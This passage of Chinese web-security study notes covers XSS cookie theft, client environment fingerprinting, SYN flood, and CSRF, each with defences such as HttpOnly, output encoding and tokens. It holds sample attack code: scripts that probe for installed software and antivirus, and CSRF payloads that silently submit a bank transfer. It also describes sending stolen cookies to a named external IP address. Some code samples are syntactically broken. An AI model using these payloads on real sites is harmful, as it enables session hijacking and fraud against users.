  
   
图8

并将包含有如图8所示恶意代码的邮件发送至网易邮箱用户时，用户打开了含有恶意代码的邮件后，代码就会自动将用户的cookie信息发送到61.130.75.239上的163.asp文件，其中163.asp的作用是记录发送过来的Cookie，记录的Cookie内容如下图9所示：

  
图9

在接收到Cookie以后，就可以通过Cookie欺骗的方式实现登录目标邮箱了，如图10所示。

  
图10

**XSS跨站脚本攻击搜集客户端环境信息**

搜集客户端环境信息在更多的时候主要应用于指定目标的渗透攻击或网络挂马攻击，如了解客户端环境所使用的浏览器信息、操作系统信息、组件是否安装以及安全防护软件安装情况等。通过XSS跨站脚本攻击可以更加方便、快速地实现客户端环境信息的收集。

那么如何通过javascript收集以上信息呢？我们构造如下脚本代码，并在浏览器中执行这段代码。

<script> www.2cto.com

alert(navigator.userAgent);

</script>

得到的结果如下图11所示。

  
图11

这个信息中告诉了我们以上关心的两个信息，一个是浏览器的类型和版本，另外一个是客户端环境操作系统的版本。

浏览器：MSIE 8.0（微软IE浏览器，浏览器版本是8.0）

操作系统：Windows NT 6.1（操作系统类型是windows 7）

通过以上方式可以获取客户端的浏览器和操作系统信息，接下来我们在继续判断客户端环境组件安装情况。构造代码如下：

<script>

try{

 var object = new ActiveXObject("XunLeiBHO.ThunderIEHelper");

} catch(e){ alert("迅雷软件未安装");

}

</script>

客户端环境中如果安装迅雷下载软件的话，那么就会安装相应的ActiveX控件XunLeiBHO.ThunderIEHelper，以上脚本的作用即是通过网页脚本去加载迅雷的ActiveX控件，如果控件存在则不会抛出异常，否则就会抛出异常并被脚本捕获，运行上面的脚本代码时，安装有迅雷的环境不会有任何提示，未安装迅雷的环境就会弹窗提示“迅雷软件未安装”。

控件判断可以通过网页加载ActiveX控件的方式实现，那么怎么通过脚本判断客户端环境中是否安装了安全软件呢？这里我们以瑞星安全软件为例，分析描述如何通过XSS跨站脚本攻击漏洞的利用检测客户端环境是否存在瑞星安全软件。我们构造代码如下：

<script>

var havesoft=false;

var disk=['c','d'];

var soft=[':\\Program Files\\Rising\\Ris\\BackRav.dll/2/30994'];

for(i=0;i<soft.length;i++)

{    for(j=0;j<disk.length;j++)

 {     var img=new Image();

  res='res://'+disk[j]+soft[i];

  img.src=res;

  if(img.height!=30)

  {

   havesoft=true;

  }

 }

}

</script>

以上代码的作用是通过javascript结合res协议对客户端环境中的资源文件进行加载，javascript脚本运行后，会对客户端环境的C、D盘进行访问，访问是否存在瑞星默认安装路径的资源文件，并尝试对资源文件进行加载，如果加载成功，则说明资源文件存在，也说明瑞星安全软件的存在，并将变量havesoft置为真，脚本检测结束后，只需要检测该变量是否为真即可。

**XSS Worm**

相对于以上三种情况，可以说是XSS蠕虫（XSS Worm）的破坏力和影响力都是巨大的。XSS蠕虫主要发生在用户之间存在交互行为的页面中，当Web应用程序对用户输入的数据信息没有做严格的过滤时，通过结合Ajax的异步提交，就可以实现在植入恶意代码的同时，将恶意代码进行对外发送，即实现了代码的感染和传播，也就形成了XSS蠕虫。

谈到XSS蠕虫就很有必要介绍一下新浪微博遭受XSS蠕虫攻击事件，同时我们也以此次攻击事件作为例子，对黑客恶意利用漏洞至XSS蠕虫大范围扩散的过程进行详细分析和描述，并对该XSS蠕虫的恶意脚本文件进行一下简要的分析。

此处请参见拙作《[从新浪微博被攻击事件看SNS网站的安全问题（下）](http://www.rising.com.cn/newsletter/news/2011-08-18/9621.html)》，不再赘述。

**XSS跨站脚本攻击的防范**

通过以上针对不同种情况的XSS跨站脚本攻击的描述，我们了解到了在复杂的Web环境中，XSS的利用是千变万化的，如何能够有效地防范XSS跨站脚本攻击问题一直都是浏览器厂商和网站安全技术人员关注的热门话题。现在很多浏览器厂商都在自己的程序中增加了防范XSS跨站脚本攻击的措施，如IE浏览器从IE8开始内置了XSS筛选器，Firefox也有相应的CSP、Noscript扩展等。**而对于网站的安全技术人员来说，提出高效的技术解决方案，保护用户免受XSS跨站脚本攻击才是关键。下面我们结合网站安全设计，描述一下如何通过技术手段实现XSS跨站脚本攻击的防范**。

**利用HttpOnly**

HttpOnly最初是由微软提出的，目前已经被多款流行浏览器厂商所采用。HttpOnly的作用不是过滤XSS跨站脚本攻击，而是**浏览器将禁止页面的Javascript访问带有HttpOnly属性的Cookie，解决XSS跨站脚本攻击后的Cookie会话劫持行为**。

httpOnly是在Set-Cookie时进行标记的，设置的Cookie头格式如下：

    Set-Cookie: <name>=<value>[; <name>=<value>]

    [; expires=<date>][; domain=<domain_name>]

    [; path=<some_path>][; secure][; HttpOnly]

以php为例，在php 5.2版本时就已经在Setcookie函数加入了对HttpOnly的支持，如

    <?php

    setcookie("user", "admin", NULL, NULL, NULL, NULL, TRUE);

    ?>

通过以上代码就可以设置user这个cookie，将其设置为HttpOnly，setcookie函数实质是通过向客户端发送原始的HTTP报文头进行设置的，document将不可见这个Cookie，所以使用document.cookie就取不到这个Cookie，也就是先了对Cookie的保护。

**完善的输入和输出检查**

由于三种XSS跨站脚本攻击类型的漏洞成因可不相同，针对输入输出的检查一部分适用于反射型XSS与存储型XSS，而另外一些检查适用于基于DOM的XSS。

A. 防范反射型XSS和存储型XSS

**输入检查在大多数的时候都是对可信字符的检查或输入数据格式的检查，如用户输入的注册账号信息中只允许包括字母、数字、下划线和汉字等，对于输入的一切非白名单内的字符均认为是非法输入**。数据格式如输入的IP地址、电话号码、邮件地址、日期等数据都具有一定的格式规范，只有符合数据规范的输入信息才允许通过检查。

输出检查主要是针对数据展示过程中，应该对数据信息进行HTML编码处理，将可能存在导致XSS跨站脚本攻击的恶意字符进行编码，在不影响正常数据显示的前提条件下，过滤恶意字符。常见的可能造成XSS跨站脚本攻击的字符及其HTML编码如下：

“ &quot;

‘ &apos;

& &amp;

< &lt;

    >  &gt;

除了常用的编码外，任何字符都可以使用其ASCII码进行HTML编码，如

    % &#37;

    * &#42;

B. 防范基于DOM的XSS

从基于DOM的XSS的定义及其触发方式我们发现，当基于DOM的XSS跨站脚本攻击发生时，恶意数据的格式与传统的XSS跨站脚本攻击数据格式有一定的差异，甚至可以在不经过服务器端的处理和相应的情况下，直接对客户端实施攻击行为，因此上述我们应用于防范反射型XSS和存储型XSS的方法并不适用于防范基于DOM的XSS跨站脚本攻击。

针对基于DOM的XSS防范的输入检查方法，**我们发现在客户端部署相应的安全检测代码的过滤效果要比在服务器端检测的效果更加明显**。例如，我们可以通过如下客户端检测代码来保证用户输入的数据只包含字母、数字和空格，代码如下：

<script>

var str = document.URL;

str = str.substring(str.indexOf("username=")+9, str.length);

str = unescape(str);

var regex=/^([A-Za-z0-9+\s])*$/;

if (regex.test(str))

 document.write(str);

</script>

同样，我们也可以通过在服务端实现类似上述数据检查的功能，如在服务器端检测URL参数是否为预定的参数username,并对username参数的内容进行检测，确认数据内容是否为只包含数字、字母和空格符，实现服务端的数据过滤。但是，由于客户端数据的可控性，这种服务端检测的效果要明显弱于客户端检测。

基于DOM的XSS输出检查与反射型XSS漏洞输出检查的方法相似，在将用户可控的DOM数据内容插入到文档之前，Web应用程序应对提交的数据进行HTML编码处理，将用户提交的数据中可能存在的各种危险字符和表达式进行过滤以安全的方式插入到文档中进行展现，如可以通过如下函数实现在客户端javascript中执行HTML编码处理。

function jsEncode(str)

{

 var d = document.createElement('div');

 d.appendChild(document.createTextNode(str));

 return d.innerHTML;

}

XSS跨站脚本攻击作为Web应用安全领域中最大威胁之一，不仅仅危害Web应用业务的正常运营，对访问Web应用业务的客户端环境和用户也带来了直接安全影响。虽然XSS跨站脚本攻击在复杂的Web应用环境中利用方式千变万化，但是[网络安全](http://www.2cto.com/)人员通过对Web应用的各种环境进行详细分析和处理，**完全阻断XSS跨站脚本攻击是可以实现**的。如何有效防范和阻止XSS跨站脚本攻击，保障Web应用[系统](http://www.2cto.com/os/)的业务安全和正常运营，保护客户端用户免受XSS跨站脚本攻击行为的侵害，是Web应用系统管理人员和网络安全产品开发人员的共同职责

## 7.4 APT、DDOS、WEB、IPSLOG

信息安全的三要素——“保密性”、“完整性”和“可用性”中，DoS（Denial of Service），即拒绝服务攻击，针对的目标正是“可用性”

IPSLog：入侵检测日志

APT：高级持续攻击，进行**长期持续性**网络攻击的攻击形式；目的窃取数据

DDOS：将多个计算机联合起来作为攻击平台，对一个或多个目标发动DDoS攻击，从而成倍地提高拒绝服务攻击的威力。

WEB防御：

对付DDOS是一个系统工程，想仅仅依靠某种系统或产品防住DDOS是不现实的，可以肯定的是，完全杜绝DDOS目前是不可能的，但通过适当的措施抵御90%的[DDOS攻击](https://www.baidu.com/s?wd=DDOS%E6%94%BB%E5%87%BB&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9nWF9nWRdmhF9rj-WnjP90ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1fdPjmknHR3nWT4rjmzrjTvPf)是可以做到的，基于攻击和防御都有成本开销的缘故，若通过适当的办法增强了抵御DDOS的能力，也就意味着加大了攻击者的攻击成本，那么绝大多数攻击者将无法继续下去而放弃，也就相当于成功的抵御了[DDOS攻击](https://www.baidu.com/s?wd=DDOS%E6%94%BB%E5%87%BB&tn=44039180_cpr&fenlei=mv6quAkxTZn0IZRqIHckPjm4nH00T1d9nWF9nWRdmhF9rj-WnjP90ZwV5Hcvrjm3rH6sPfKWUMw85HfYnjn4nH6sgvPsT6K1TL0qnfK1TL0z5HD0IgF_5y9YIZ0lQzqlpA-bmyt8mh7GuZR8mvqVQL7dugPYpyq8Q1fdPjmknHR3nWT4rjmzrjTvPf)。以下为笔者多年以来抵御DDOS的经验和建议，和大家分享！

防御ddos：采用高性能的网络设备

服务器补丁打好

把网站做成静态页面

WAF设备

## 7.5 金融信息安全

信息安全是金融行业特别关注的问题。面临的问题

* 1. 非法访问
  2. 失密和窃密
  3. 信息篡改
  4. 黑客入侵
  5. 假冒和伪造
  6. 拒绝服务攻击，ddos

## 7.4 网站安全架构

（1）Web应用防火墙

 ModSecurity是一个开源的Web应用防火墙，探测攻击并保护Web应用程序，既可以嵌入到Web应用服务器中，也可以作为一个独立的应用程序启 动。ModSecurity最早只是Apache的一个模块，现在已经有JAVA、NET多个版本，并支持Nginx。

        ModSecurity采用处理逻辑与攻击规则集合分离的架构模式。处理逻辑（执行引擎）负载请求和相应的拦截过滤，规则加载执行等功能。而攻击规则集合 则负责描述对具体攻击的规则定义、模式识别、防御策略等功能。处理逻辑比较稳定，规则集合需要不断针对漏洞进行升级，这是一种可扩展的架构设计。



对非正常请求进行过滤和拦截

信息加密

用户行为日志审计

管理规范花

## 7.6 反欺诈

反欺诈是基于阿里大数据风控服务能力，通过领先的行为收集技术和机器学习模型，解决账号、活动、支付等关键业务环节存在的欺诈威胁，降低企业经济损失。

电商、互联网金融、第三方支付。

通过创新的验证技术，极大提高对恶意用户的拦截能力。

页面组件：

页**面引入JS脚本、或APP端接入SDK，获取行为数据**。反欺诈服务通过业务提供的行为数据、结合大数据进行关联分析，从而评估用户当前操作的风险情况。

反欺诈场景:

注册

登录：撞裤/社工库

## 7.7 SYN Flood原理

**TCP/IP,SYN flood攻击与防范**

SYN Flood是当前最流行的DoS（拒绝服务攻击）与DdoS（分布式拒绝服务攻击）的方式之一，这是一种利用TCP协议缺陷，发送大量伪造的TCP连接请求，从而使得被攻击方资源耗尽（CPU满负荷或内存不足）的攻击方式。  
　　要明白这种攻击的基本原理，还是要从TCP连接建立的过程开始说起：  
　　大家都知道，TCP与UDP不同，它是基于连接的，也就是说：为了在服务端和客户端之间传送TCP数据，必须先建立一个虚拟电路，也就是TCP连接，建立TCP连接的标准过程是这样的：  
**首先，请求端（客户端）发送一个包含SYN标志的TCP报文，SYN即同步（Synchronize），同步报文会指明客户端使用的端口以及TCP连接的初始序号；  
　　第二步，服务器在收到客户端的SYN报文后，将返回一个SYN+ACK的报文，表示客户端的请求被接受，同时TCP序号被加一，ACK即确认（Acknowledgment）。  
　　第三步，客户端也返回一个确认报文ACK给服务器端，同样TCP序列号被加一，到此一个TCP连接完成。**  
　　以上的连接过程在TCP协议中被称为三次握手（Three-way Handshake）。  
　　问题就出在TCP连接的三次握手中，假设一个用户向服务器发送了SYN报文后突然死机或掉线，那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的（第三次握手无法完成），这种情况下服务器端一般会重试（再次发送SYN+ACK给客户端）并等待一段时间后丢弃这个未完成的连接，这段时间的长度我们称为SYN Timeout，一般来说这个时间是分钟的数量级（大约为30秒-2分钟）；一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题，但如果有一个恶意的攻击者大量模拟这种情况，服务器端将为了维护一个非常大的**半连接列表**而消耗非常多的资源----数以万计的半连接，即使是简单的保存并遍历也会消耗非常多的CPU时间和内存，何况还要不断对这个列表中的IP进行SYN+ACK的重试。实际上如果服务器的TCP/IP栈不够强大，最后的结果往往是堆栈溢出崩溃---即使服务器端的系统足够强大，服务器端也将忙于处理攻击者伪造的TCP连接请求而无暇理睬客户的正常请求（毕竟客户端的正常请求比率非常之小），此时从正常客户的角度看来，服务器失去响应，这种情况我们称作：服务器端受到了SYN Flood攻击（SYN洪水攻击）。  
　　从防御角度来说，有几种简单的解决方法：  
　　第一种是缩短SYN Timeout时间，由于SYN Flood攻击的效果取决于服务器上保持的SYN半连接数，这个值=SYN攻击的频度 x SYN Timeout，所以通过缩短从接收到SYN报文到确定这个报文无效并丢弃改连接的时间，例如设置为20秒以下（过低的SYN Timeout设置可能会影响客户的正常访问），可以成倍的降低服务器的负荷。  
　　第二种方法是设置SYN Cookie，就是给每一个请求连接的IP地址分配一个Cookie，如果短时间内连续受到某个IP的重复SYN报文，就认定是受到了攻击，以后从这个IP地址来的包会被丢弃。  
　　可是上述的两种方法只能对付比较原始的SYN Flood攻击，缩短SYN Timeout时间仅在对方攻击频度不高的情况下生效，SYN Cookie更依赖于对方使用真实的IP地址，如果攻击者以数万/秒的速度发送SYN报文，同时利用SOCK_RAW随机改写IP报文中的源地址，以上的方法将毫无用武之地。

怎样判断一个网站是否为钓鱼网站？

　　如何获取一个IP地址曾经属于哪些域名？

移动安全包含了什么内容？

Wifi安全

移动设备的物理安全，用户身份、账户信息\SIM卡安全,

手机病毒

Anriod系统安全

短信拦截

而移动安全发展的一个趋势应该是拥有一个隔离的执行环境，如智能卡，可信执行环境TEE等。TEE从处理器上隔离一个安全区域，目前是比较热门的研究方向，而且也出现了一些商业产品，相信不久会出现在安全性要求比较高的手机等智能设备。

　　怎样逆向一个数据结构？

## 7.8 CSRF

　　参考资料：https://www.zhihu.com/question/21385375

CSRF一般针对增删改操作，读操作对于攻击者基本没有什么意义，所以开发者在编写程序时需要符合HTTP规范：get用于获取数据 、post用于修改数据。常用POST提交方式有两种:表单和AJAX，表单可以通过增加一个隐藏域<input type=’hidden’ name=’token’ value=’token值’>，AJAX可以通过添加请求头(header)。

后端MVC框架若是采用SpringMVC，客户端每次向Springmvc发送请求时(*.do,*.jhtml等)，Springmvc后台可以设置一个全局拦截器，可以产生一个随机数token(在Java中可以使用方法UUID.randomUUID.toString())，以cookie形式发送到客户端。

假如前端Post表单请求是由于**伪造网站**来提交的，一般不存在hidden隐藏域 token,即使在页面中增加hidden token,它也没办法获取cookie中的随机token值,并且由于token是随机的也很难猜测出来。

假如前端Post过来的AJAX请求是有伪造网站提交过来的，一般不存在header 请求头token,即使在请求头中加入header token, 它也是没办法获取cookie中的随机token值, 并且由于token是随机的也很难猜测出来。

被攻击的网站是可以带上cookie，但是恶意网站是没办法获取cookie，当时是假设不存在其他XSS漏洞可以获取cookie的前提下。

Forgery Request里面没有hidden token这一项，即使写进去，也很难猜到。而正常的client端，在发送request的时候会包含这一项，和服务器端对上号，就起到了验证的作用。

其中有一点需要注意，攻击者在攻击过程中永远是“瞎”的。他不能得到服务器端的应答结果。每次只是“盲目”地去试探。所以说他不能先请求然后再利用token。

CSRF（Cross-site request forgery），中文名称：跨站请求伪造，也被称为：one click attack/session riding，缩写为：CSRF/XSRF。

　　你这可以这么理解CSRF攻击：攻击者盗用了你的身份，以你的名义发送恶意请求。CSRF能够做的事情包括**：以你名义发送邮件，发消息，盗取你的账号，甚至于购买商品，虚拟货币转账.**.....造成的问题包括：个人隐私泄露以及财产安全。

　　下图简单阐述了CSRF攻击的思想：



　　从上图可以看出，要完成一次CSRF攻击，受害者必须依次完成两个步骤：

　　1.登录受信任网站A，并在本地生成Cookie。

　　2.在不登出A的情况下，访问危险网站B。

　　看到这里，你也许会说：“如果我不满足以上两个条件中的一个，我就不会受到CSRF的攻击”。是的，确实如此，但你不能保证以下情况不会发生：

　　1.你不能保证你登录了一个网站后，不再打开一个tab页面并访问另外的网站。

　　2.你不能保证你关闭浏览器了后，你本地的Cookie立刻过期，你上次的会话已经结束。（事实上，关闭浏览器不能结束一个会话，但大多数人都会错误的认为关闭浏览器就等于退出登录/结束会话了......）

　　3.上图中所谓的攻击网站，可能是一个存在其他漏洞的可信任的经常被人访问的网站。

　　上面大概地讲了一下CSRF攻击的思想，下面我将用几个例子详细说说具体的CSRF攻击，这里我以一个银行转账的操作作为例子（仅仅是例子，真实的银行网站没这么傻:>）

**示例1：**

　　银行网站A，它以GET请求来完成银行转账的操作，如：http://www.mybank.com/Transfer.php?toBankId=11&money=1000

　　危险网站B，它里面有一段HTML的代码如下：

　　<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>

　　首先，你登录了银行网站A，然后访问危险网站B，噢，这时你会发现你的银行账户少了1000块......

　　为什么会这样呢？原因是银行网站A违反了HTTP规范，使用GET请求更新资源。在访问危险网站B的之前，你已经登录了银行网站A，而B中的<img>以GET的方式请求第三方资源（这里的第三方就是指银行网站了，原本这是一个合法的请求，但这里被不法分子利用了），所以你的浏览器会带上你的银行网站A的Cookie发出Get请求，去获取资源“http://www.mybank.com/Transfer.php?toBankId=11&money=1000”，结果银行网站服务器收到请求后，认为这是一个更新资源操作（转账操作），所以就立刻进行转账操作......

**示例2：**

　　为了杜绝上面的问题，银行决定改用POST请求完成转账操作。

　　银行网站A的WEB表单如下：

　　<form action="Transfer.php" method="POST">  
　　　　<p>ToBankId: <input type="text" name="toBankId" /></p>  
　　　　<p>Money: <input type="text" name="money" /></p>  
　　　　<p><input type="submit" value="Transfer" /></p>  
　　</form>

　　后台处理页面Transfer.php如下：

[](javascript:void(0);)

　　<?php  
　　　　session_start();  
　　　　if (isset($_REQUEST['toBankId'] &&　isset($_REQUEST['money']))  
　　　　{  
　　　　    buy_stocks($_REQUEST['toBankId'],　$_REQUEST['money']);  
　　　　}  
　　?>

[](javascript:void(0);)

　　危险网站B，仍然只是包含那句HTML代码：

　　<img src=http://www.mybank.com/Transfer.php?toBankId=11&money=1000>

　　和示例1中的操作一样，你首先登录了银行网站A，然后访问危险网站B，结果.....和示例1一样，你再次没了1000块～T_T，这次事故的原因是：银行后台使用了$_REQUEST去获取请求的数据，而$_REQUEST既可以获取GET请求的数据，也可以获取POST请求的数据，这就造成了在后台处理程序无法区分这到底是GET请求的数据还是POST请求的数据。在PHP中，可以使用$_GET和$_POST分别获取GET请求和POST请求的数据。在JAVA中，用于获取请求数据request一样存在不能区分GET请求数据和POST数据的问题。

**示例3：**

　　经过前面2个惨痛的教训，银行决定把获取请求数据的方法也改了，改用$_POST，只获取POST请求的数据，后台处理页面Transfer.php代码如下：

[](javascript:void(0);)

　　<?php  
　　　　session_start();  
　　　　if (isset($_POST['toBankId'] &&　isset($_POST['money']))  
　　　　{  
　　　　    buy_stocks($_POST['toBankId'],　$_POST['money']);  
　　　　}  
　　?>

[](javascript:void(0);)

　　然而，危险网站B与时俱进，它改了一下代码：

[](javascript:void(0);)

<html>  
　　<head>  
　　　　<script type="text/javascript">  
　　　　　　function steal()  
　　　　　　{  
          　　　　 iframe = document.frames["steal"];  
　　     　　      iframe.document.Submit("transfer");  
　　　　　　}  
　　　　</script>  
　　</head>  
  
　　<body onload="steal()">  
　　　　<iframe name="steal" display="none">  
　　　　　　<form method="POST" name="transfer"　action="http://www.myBank.com/Transfer.php">  
　　　　　　　　<input type="hidden" name="toBankId" value="11">  
　　　　　　　　<input type="hidden" name="money" value="1000">  
　　　　　　</form>  
　　　　</iframe>  
　　</body>  
</html>

[](javascript:void(0);)

如果用户仍是继续上面的操作，很不幸，结果将会是再次不见1000块......因为这里危险网站B暗地里发送了POST请求到银行!

　　总结一下上面3个例子，CSRF主要的攻击模式基本上是以上的3种，其中以第1,2种最为严重，因为触发条件很简单，一个<img>就可以了，而第3种比较麻烦，需要使用JavaScript，所以使用的机会会比前面的少很多，但无论是哪种情况，只要触发了CSRF攻击，后果都有可能很严重。

　　理解上面的3种攻击模式，其实可以看出，CSRF攻击是**源于WEB的隐式身份验证机制**！WEB的身份验证机制虽然可以保证一个请求是来自于某个用户的浏览器，但却无法保证该请求是用户批准发送的！

**五.CSRF的防御**

　　我总结了一下看到的资料，CSRF的防御可以从服务端和客户端两方面着手，防御效果是从服务端着手效果比较好，现在一般的CSRF防御也都在服务端进行。

**1.服务端进行CSRF防御**

　　服务端的CSRF方式方法很多样，但总的思想都是一致的，就是在客户端页面增加伪随机数。

　　(1).Cookie Hashing(所有表单都包含同一个伪随机值)：

　　这可能是最简单的解决方案了，因为攻击者不能获得第三方的Cookie(理论上)，所以表单中的数据也就构造失败了:>

　　<?php  
　　　　//构造加密的Cookie信息  
　　　　$value = “DefenseSCRF”;  
　　　　setcookie(”cookie”, $value, time()+3600);  
　　?>

　　在表单里增加Hash值，以认证这确实是用户发送的请求。

[](javascript:void(0);)

　　<?php  
　　　　$hash = md5($_COOKIE['cookie']);  
　　?>  
　　<form method=”POST” action=”transfer.php”>  
　　　　<input type=”text” name=”toBankId”>  
　　　　<input type=”text” name=”money”>  
　　　　<input type=”hidden” name=”hash” value=”<?=$hash;?>”>  
　　　　<input type=”submit” name=”submit” value=”Submit”>  
　　</form>

[](javascript:void(0);)

　　然后在服务器端进行Hash值验证

[](javascript:void(0);)

      <?php  
　　      if(isset($_POST['check'])) {  
     　　      $hash = md5($_COOKIE['cookie']);  
          　　 if($_POST['check'] == $hash) {  
               　　 doJob();  
　　           } else {  
　　　　　　　　//...  
          　　 }  
　　      } else {  
　　　　　　//...  
　　      }  
      ?>

[](javascript:void(0);)

　　这个方法个人觉得已经可以杜绝99%的CSRF攻击了，那还有1%呢....由于用户的Cookie很容易由于网站的XSS漏洞而被盗取，这就另外的1%。一般的攻击者看到有需要算Hash值，基本都会放弃了，某些除外，所以如果需要100%的杜绝，这个不是最好的方法。  
　　(2).验证码

　　这个方案的思路是：**每次的用户提交都需要用户在表单中填写一个图片上的随机字符串**，厄....这个方案可以完全解决CSRF，但个人觉得在易用性方面似乎不是太好，还有听闻是验证码图片的使用涉及了一个被称为MHTML的Bug，可能在某些版本的微软IE中受影响。

　　(3).One-Time Tokens(不同的表单包含一个不同的伪随机值)

　　在实现One-Time Tokens时，需要注意一点：就是“并行会话的兼容”。如果用户在一个站点上同时打开了两个不同的表单，CSRF保护措施不应该影响到他对任何表单的提交。考虑一下如果每次表单被装入时站点生成一个伪随机值来覆盖以前的伪随机值将会发生什么情况：用户只能成功地提交他最后打开的表单，因为所有其他的表单都含有非法的伪随机值。必须小心操作以确保CSRF保护措施不会影响选项卡式的浏览或者利用多个浏览器窗口浏览一个站点。

　　以下我的实现:

　　1).先是令牌生成函数(gen_token())：

[](javascript:void(0);)

     <?php  
     function gen_token() {  
 　　　　//这里我是贪方便，实际上单使用Rand()得出的随机数作为令牌，也是不安全的。  
　　　　//这个可以参考我写的Findbugs笔记中的[《Random object created and used only once》](http://www.cnblogs.com/hyddd/articles/1391737.html)  
          $token = md5(uniqid(rand(), true));  
          return $token;  
     }

[](javascript:void(0);)

　　2).然后是Session令牌生成函数(gen_stoken())：

[](javascript:void(0);)

     <?php  
     　　function gen_stoken() {  
　　　　　　$pToken = "";  
　　　　　　if($_SESSION[STOKEN_NAME]  == $pToken){  
　　　　　　　　//没有值，赋新值  
　　　　　　　　$_SESSION[STOKEN_NAME] = gen_token();  
　　　　　　}      
　　　　　　else{  
　　　　　　　　//继续使用旧的值  
　　　　　　}  
     　　}  
     ?>

[](javascript:void(0);)

　　3).WEB表单生成隐藏输入域的函数：

[](javascript:void(0);)

     <?php  
　　     function gen_input() {  
     　　     gen_stoken();  
　　          echo “<input type=\”hidden\” name=\”" . FTOKEN_NAME . “\”  
          　　     value=\”" . $_SESSION[STOKEN_NAME] . “\”> “;  
     　　}  
     ?>

[](javascript:void(0);)

　　4).WEB表单结构：

[](javascript:void(0);)

     <?php  
          session_start();  
          include(”functions.php”);  
     ?>  
     <form method=”POST” action=”transfer.php”>  
          <input type=”text” name=”toBankId”>  
          <input type=”text” name=”money”>  
          <? gen_input(); ?>  
          <input type=”submit” name=”submit” value=”Submit”>  
     </FORM>

[](javascript:void(0);)

　　5).服务端核对令牌：

　　这个很简单，这里就不再啰嗦了。

　　上面这个其实不完全符合“并行会话的兼容”的规则，大家可以在此基础上修改。

　　其实还有很多想写，无奈精力有限，暂且打住，日后补充，如果错漏，请指出:>

　　PS：今天下午写这篇文档的时候FF崩溃了一次，写了一半文章的全没了，郁闷好久T_T.......

　　转载请说明出处，谢谢[hyddd(http://www.cnblogs.com/hyddd/)]

**六.参考文献**

[1].[Preventing CSRF](http://www.playhack.net/view.php?id=31)

[2].[Security Corner: Cross-Site Request Forgeries](http://shiflett.org/articles/cross-site-request-forgeries)

[3].[《深入解析跨站请求伪造漏洞：原理剖析》](http://netsecurity.51cto.com/art/200812/102951.htm)

[4].[《Web安全测试之跨站请求伪造（CSRF）》](http://netsecurity.51cto.com/art/200811/97281.htm)

[5].[《深入解析跨站请求伪造漏洞：实例讲解》](http://netsecurity.51cto.com/art/200812/102925.htm)

[6].http://baike.baidu.com/view/1609487.htm

## 7.9 HTTPS、RSA(阿里巴巴网易)

#### 7.9.2 常见加密解密算法

非对称加密算法：RSA，DSA/DSS

对称加密算法：AES，RC4，3DES

HASH算法：MD5，SHA1，SHA256

#### 7.9.1 SSL协议



